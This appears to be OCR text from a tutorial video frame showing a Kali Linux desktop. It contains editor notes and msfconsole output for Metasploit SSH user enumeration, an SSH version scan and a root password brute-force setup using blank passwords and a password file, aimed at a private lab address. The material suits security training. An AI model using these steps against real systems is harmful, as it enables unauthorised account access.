 Applications Places Terminal Sun 04:05 1
*(Untitled)
File Edit Search Options Help
use auxiliary/scanner/ssh/ssh_enumusers
show options
set USER_FILE /root/Desktop/user (have to make one)
run
use auxiliary/scanner/ssh/ssh version
set RHOSTS
run
use auxiliary/scanner/ss
show options
set BLANK_PASSWORDS true
set STOP_ON_SUCCES true
set RHOSTS
set USERNAME root
set PASS_FILE /root/Des
ssh root@(ip)
root@kali: ~
File Edit View Search Terminal Help
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/ssh/ssh_enumusers
msf auxiliary(ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
THRESHOLD 10 yes Amount of seconds needed before a user is considered fo
USER_FILE yes File containing usernames, one per line
msf auxiliary(ssh_enumusers) > set USER_FILE /root/Desktop/user
USER_FILE => /root/Desktop/user
msf auxiliary(ssh_enumusers) > run
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: RHOSTS.
msf auxiliary(ssh_enumusers) > set RHOSTS 192.168.93.128